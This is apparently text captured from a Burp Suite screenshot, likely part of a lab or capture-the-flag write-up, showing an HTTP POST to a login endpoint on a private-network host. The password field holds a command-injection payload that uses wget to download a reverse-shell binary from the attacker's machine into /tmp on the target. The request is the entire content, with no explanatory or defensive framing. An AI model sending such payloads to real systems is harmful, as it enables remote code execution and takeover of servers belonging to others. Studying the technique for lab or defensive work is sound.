 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /users/linkauthenticate HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/dashboard
Content-Type: application/json
Content-Length: 106
Connection: close

{
  "username": "mdrudie",
  "password": "$(wget -O /tmp/reverseshell http://192.168.56.1/reverseshell)"
}